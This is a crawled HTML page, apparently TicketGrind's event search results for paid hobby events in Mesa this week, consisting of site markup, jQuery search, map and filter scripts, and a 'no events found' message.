

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?event_date=this_week&price=paid&city=Mesa&category=168
body_size: 8590
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1769281627" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1769281627" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1769281627,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='168';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='this_week';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> Mesa Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                                        <div class="col-lg-12 col-md-12">

                        <!-- <input name="tags" id="mySingleField" value="paid,this_week,Mesa,168" disabled="true" style="display: none;"> -->
                        
                        <form class="filter-location clearfix">
                            <h3 >Filter:</h3>
                            <ul id="eventTags">
                                <li>paid</li>
                                <li>This Week</li>
                                <li>Mesa</li>
                                <li>Hobbies</li>
                                <li></li>
                            </ul>
                            <a href="https://ticketgrind.com/search" ><span> X Clear all filters</span></a>
                        </form>


                        <div id="events_container"></div>
                    </div>
                        <div class="clearfix"></div>

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = 'Mesa';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=paid&city=Mesa&category=168" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=paid&city=Mesa&category=168" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=paid&city=Mesa&category=168" class="  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=paid&city=Mesa&category=168" class="active datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=paid&city=Mesa&category=168" class=" datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=paid&city=Mesa&category=168" class=" datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=paid&city=Mesa&category=168" class=" datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=168&city=Mesa&event_date=this_week" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=168&city=Mesa&event_date=this_week" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=168&city=Mesa&event_date=this_week" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=paid&category=168&event_date=this_week">All(1)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                                                                                <li> <a href="https://ticketgrind.com/search?city=Dallas&price=paid&category=168&event_date=this_week" class="cat_class"> Dallas(1)</a></li>
                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="168" name="category" id="category_id" >
                                            <input type="hidden" value="paid" name="price" id="price" >
                                            <input type="hidden" value="this_week" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=47>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="168" name="category" id="category_id" >
                         <input type="hidden" value="paid" name="price" id="price" >
                          <input type="hidden" value="this_week" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5
body_size: -247
content:
